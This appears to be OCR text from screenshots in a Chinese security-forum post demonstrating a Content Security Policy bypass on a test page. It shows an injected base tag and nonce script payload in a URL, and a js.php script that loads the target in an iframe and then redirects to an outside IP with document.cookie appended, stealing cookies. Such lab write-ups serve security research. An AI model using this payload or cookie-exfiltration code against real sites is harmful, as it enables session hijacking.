 CSP Test
CSP Test
47.106.143.26/csp/safe.php?cl4y=<base href="http://127.0.0.1/"><script nonce='cl4y' src='./csp/location.js'></script>
最常访问 Google 翻译 Google 百度一下，你就知道
CSP-safe
Your GET content:
D:\phpstduy\PHPTutorial\WWW\csp\js.php - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
index.php safe.php location.js js.php
1 <body>
2 <script>
3 var iframe = document.createElement('iframe');
4 iframe.src="./safe.php";
5 document.body.appendChild(iframe);
6 setTimeout(()=>location.href='http://118.25.14.40:8200/cookie/'+escape(document.cookie),1000);
7 </script>
8 </body>
9
先知社区